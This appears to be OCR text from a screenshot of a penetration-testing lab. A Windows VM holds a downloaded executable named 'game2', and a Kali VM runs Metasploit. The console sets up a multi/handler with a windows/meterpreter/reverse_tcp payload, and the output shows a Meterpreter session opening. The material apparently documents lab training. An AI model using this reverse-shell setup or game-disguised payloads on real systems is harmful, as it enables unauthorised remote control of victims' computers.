 PenTester-Win-2016 - VMware Workstation
File Edit View VM Tabs Help
Home PenTester-Win-2016
Application Tools Downloads
File Home Share View Manage
This PC > Downloads
Search Downloads
Name Date modified Type
Quick access
game2 9/1/2020 12:18 PM Application
Desktop
Downloads
Documents
Pictures
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
1 item 1 item selected 72.0 KB
12:19 PM
9/1/2020
To direct input to this VM, click inside or press Ctrl+G.
Kali-pc-001 - VMware Workstation
File Edit View VM Tabs Help
Kali-pc-001
Serve... bpg@... 12:19 PM
bpg@Kali-pc-001:/
File Actions Edit View Help
To boldly go where no
shell has gone before
=[ metasploit v5.0.93-dev ]
+ -- --=[ 2029 exploits - 1103 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it wi
th setg RHOSTS x.x.x.x
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.43.17
LHOST ⇒ 192.168.43.17
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.43.17:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.43.48
[*] Meterpreter session 1 opened (192.168.43.17:4444 → 192.168.43.48:49839) at
2020-09-01 12:19:47 -0700
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.